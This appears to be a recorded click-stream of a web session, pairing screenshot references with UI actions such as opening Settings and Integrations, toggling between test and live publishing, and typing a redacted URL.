
click at [49, 59] on link "" at bounding box center [43, 62] width 22 height 22

click at [87, 366] on div "Settings" at bounding box center [117, 364] width 154 height 33
click at [99, 484] on div "Integrations" at bounding box center [117, 484] width 154 height 23

click at [1527, 82] on button "Publish to live" at bounding box center [1514, 74] width 84 height 29

click at [1428, 76] on button "Publish for test" at bounding box center [1421, 74] width 89 height 29

click at [1276, 28] on button "Switch to test (Disable live)" at bounding box center [1271, 26] width 151 height 29

click at [1287, 487] on span "Your current IP is testing: ." at bounding box center [1307, 497] width 154 height 19
click at [1285, 487] on span "Your current IP is testing: ." at bounding box center [1307, 497] width 154 height 19

click at [464, 93] on div at bounding box center [441, 83] width 76 height 29

type input "[URL][TECHNICAL_ID]"

scroll to position [215, 0]
